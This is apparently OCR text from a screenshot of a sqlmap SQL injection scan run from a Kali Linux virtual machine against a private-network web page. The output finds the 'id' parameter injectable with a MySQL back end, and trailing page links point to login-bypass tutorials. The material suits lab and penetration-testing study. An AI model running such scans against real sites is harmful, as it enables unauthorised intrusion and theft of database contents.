 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:10
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u "http://192.168.1.4/?tampil=artikel_detail&id=83"
1.6#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 08:07:25 /2023-06-02/
[08:07:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9pbsvu5rn17...9tdvh1splr'). Do you want to use those [Y/n] Y
[08:08:14] [INFO] testing if the target URL content is stable
[08:08:14] [INFO] target URL content is stable
[08:08:14] [INFO] testing if GET parameter 'tampil' is dynamic
[08:08:14] [INFO] GET parameter 'tampil' appears to be dynamic
[08:08:14] [WARNING] heuristic (basic) test shows that GET parameter ' ' might not be injectable
[08:08:14] [INFO] testing for SQL injection on GET parameter 'tampil'
[08:08:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:08:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:08:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:08:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:08:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:08:15] [INFO] testing 'Generic inline queries'
[08:08:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:08:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:08:15] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:08:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[08:08:15] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[08:08:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[08:08:19] [WARNING] GET parameter ' ' does not seem to be injectable
[08:08:19] [INFO] testing if GET parameter 'id' is dynamic
[08:08:19] [INFO] GET parameter 'id' appears to be dynamic
[08:08:19] [WARNING] heuristic (basic) test shows that GET parameter ' ' might not be injectable
[08:08:19] [INFO] testing for SQL injection on GET parameter 'id'
[08:08:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:08:19] [INFO] GET parameter ' ' appears to be ' ' injectable (with --string="itu")
[08:08:20] [INFO] heuristic (extended) test shows that the back-end DBMS could be ' '
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
LINK:
ARTIKEL TERBARU
Isi Komentar
BYPASS ADMIN OR USER
LOGIN TUTORIAL
IDENTIFICATION VULN
SQLI PARAMETER WITH
LIVE HTTP HEADER
Right Ctrl